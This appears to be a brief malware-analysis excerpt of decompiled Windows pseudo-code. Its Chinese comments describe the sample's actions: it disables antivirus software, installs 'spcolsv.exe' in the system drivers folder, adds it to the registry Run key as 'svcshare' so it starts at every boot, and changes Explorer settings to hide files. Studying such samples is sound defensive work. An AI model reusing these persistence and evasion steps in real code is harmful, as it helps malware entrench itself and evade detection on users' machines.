 13 v8 = 0;
14 v7 = 0;
15 v6 = &savedregs;
16 v5 = &loc_40CDB5;
17 v4 = __readfsdword(0);
18 __writefsdword(0, (unsigned int)&v4);
19 sub_406F3C(this); // 创建线程，关闭杀软
20 sub_4054BC((int *)&v7); // 获取系统目录
21 System::__linkproc__ LStrCatN(v1, 3, "spcolsv.exe", "drivers\\", v7, v4, v5, v6, v7, v8, savedregs);
22 v2 = System::__linkproc__ LStrToPChar(v8);
23 sub_4052CC("svcshare", "Software\\Microsoft\\Windows\\CurrentVersion\\Run", (BYTE *)v2);
24 sub_405B00( // 设置自启动项
25 0,
26 "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Advanced\\Folder\\Hidden\\SHOWALL\\CheckedValue");
27 v3 = savedregs; // 隐藏文件
28 __writefsdword(0, v7);
29 savedregs = &loc_40CDBC;
30 System::__linkproc__ LStrArrayClr(v3, 2);